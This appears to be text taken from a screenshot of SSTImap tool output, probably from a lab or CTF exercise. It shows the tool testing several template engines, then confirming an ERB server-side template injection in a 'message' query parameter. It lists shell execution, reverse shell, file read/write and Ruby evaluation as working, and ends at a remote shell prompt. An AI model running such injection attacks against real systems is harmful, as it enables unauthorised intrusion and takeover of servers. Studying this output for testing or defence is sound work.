 [*] Tornado plugin is testing %}* code context escape with 6 variations
[*] Slim plugin is testing rendering with tag '*'
[*] Slim plugin is testing blind injection
[*] Erb plugin is testing rendering with tag '*'
[+] Erb plugin has confirmed injection with tag '*'
[+] SSTImap identified the following injection point:
Query parameter: message
Engine: Erb
Injection: *
Context: text
OS: x86_64-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, ruby code
[+] Run commands on the operating system.
x86_64-linux $